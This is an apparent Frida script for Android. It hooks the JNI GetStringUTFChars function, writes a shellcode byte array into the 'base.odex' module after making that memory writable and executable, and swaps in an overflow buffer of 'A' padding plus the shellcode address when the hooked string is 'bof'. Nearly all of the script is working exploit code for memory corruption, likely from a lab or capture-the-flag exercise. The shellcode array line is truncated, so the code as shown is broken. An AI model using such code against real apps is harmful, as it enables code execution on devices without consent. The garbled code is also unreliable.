 Java.perform(function () {
try {
var env = Java.vm.getEnv();
var handlePointer = Memory.readPointer(env.handle);
console.log("\t[*] Java.vm.env handle: " + handlePointer);
var GetStringUTFChars = ptr(handlePointer - 0x60d9b4);
console.log("\t[*] GetStringUTFChars addr: " + GetStringUTFChars);
Interceptor.attach(GetStringUTFChars, {
onLeave: function(retval){
var fuck = retval.readCString();
var st = Memory.alloc(40);
var blah = [0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41, 0x41];
var shell = [0xff, 0xb3, 0x04, 0x00, 0x00, 0x00, 0xff, 0xa3, 0x08, 0x00, 0x00, 0x00, 0x00, 0x00, 0xff, 0xa3, 0x0c, 0x00, 0x00, 0x00, 0x68, 0x00, 0x00, 0x00, 0x00, 0xe9, 0xe0, 0xff, 0xff, 0xff, 0xff, 0xa3,
var sh = Process.getModuleByName('base.odex').base;
Memory.protect(ptr(sh), 1024, 'rwx');
Memory.writeByteArray(sh, shell);
var ps = sh.toString().match(/[\s\S]{1,2}/g) || [];
blah.push(parseInt(ps[4], 16), parseInt(ps[3], 16), parseInt(ps[2], 16), parseInt(ps[1], 16));
Memory.writeByteArray(st, blah);
if(fuck == "bof"){
retval.replace(st);
}
console.log(sh);
console.log(hexdump(st));
console.log(hexdump(sh, {length: 1024}));
}
});
}
catch(e) {
console.log(e.message);
}
});